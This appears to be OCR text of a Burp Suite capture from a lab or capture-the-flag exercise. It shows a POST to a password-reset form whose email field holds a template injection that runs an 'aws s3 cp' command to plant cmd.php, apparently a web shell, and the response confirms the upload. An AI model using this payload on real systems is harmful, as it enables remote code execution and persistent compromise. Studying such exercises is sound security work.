 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Origin: http://10.10.11.113:8080
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email={{ .DebugCmd "aws s3 cp cmd.php
s3://website/cmd.php" }}
Response
Pretty Raw Hex Render \n
" />
38 <label class="form-label" for=
"typeEmailX">
Email
</label>
39
40 Email Sent To: Completed 26
Bytes/26 Bytes (959 Bytes/s)
with 1 file(s) remaining
upload: ./cmd.php to
s3://website/cmd.php
41
42
43 <button class="btn btn-primary
btn-lg btn-block" type="
submit">
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
50 </div>